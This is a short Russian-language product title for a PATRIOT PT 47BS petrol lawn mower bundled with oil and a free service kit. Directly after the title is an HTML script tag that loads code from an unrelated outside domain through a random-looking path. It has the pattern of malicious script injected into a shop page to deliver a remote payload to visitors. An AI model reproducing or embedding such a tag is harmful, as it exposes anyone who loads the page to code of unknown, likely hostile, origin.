 Газонокосилка бензиновая PATRIOT PT 47BS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>